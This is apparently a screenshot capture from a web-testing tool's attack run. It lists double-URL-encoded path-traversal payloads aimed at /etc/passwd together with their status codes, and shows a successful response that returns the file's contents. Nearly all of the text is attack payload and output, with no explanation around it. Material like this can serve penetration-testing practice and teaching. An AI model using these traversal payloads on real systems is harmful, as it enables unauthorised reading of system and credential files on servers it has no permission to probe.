 Request Payload Status Error Timeout Length Comment
33 ..%252fetc/passwd 400 128
34 ..%252f..%252fetc/passwd 400 128
35 ..%252f..%252f..%252fetc/pa... 200 2348
36 ..%252f..%252f..%252f..%252f. 200 2348
37 ..%252f..%252f..%252f..%252f. 200 2348
38 ..%252f..%252f..%252f..%252f. 200 2348
39 ..%252f..%252f..%252f..%252f. 200 2348
40 ..%252f..%252f..%252f..%252f. 200 2348
41 %252e%252e/etc/passwd 400 128
42 %252e%252e/%252e%252e... 400 128
43 %252e%252e/%252e%252e... 200 2348
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type : image/jpeg
3 Connection : close
4 Content-Length : 2262
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
Search... 0 matches
488 of 879